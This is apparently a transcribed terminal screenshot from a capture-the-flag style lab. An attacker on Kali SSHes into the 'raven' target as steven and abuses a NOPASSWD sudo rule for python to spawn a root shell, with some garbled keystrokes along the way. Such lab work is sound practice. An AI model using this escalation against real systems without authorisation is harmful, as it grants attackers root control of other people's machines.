 michael@target1:/var/www/html/wordpress
File Actions Edit View Help
\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ udo -u root python -c "import pty;pty.spawn('/bin/bash')"
-sh: 6: exit: not found
$ vv^X^C[A^X^Xexit
$ bbbbbbb^X^C
$ exit
Connection to 192.168.1.110 closed.
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Feb  7 03:52:16 2021 from 192.168.1.90
$ udo -u root python -c "import pty;pty.spawn('/bin/bash')"^[[D^[[D^[[D^[[D
^[[Aexit
> exit
> ls
> ^C
$ sudo -u root python -c "import pty;pty.spawn('/bin/bash')"
root@target1:/home/steven#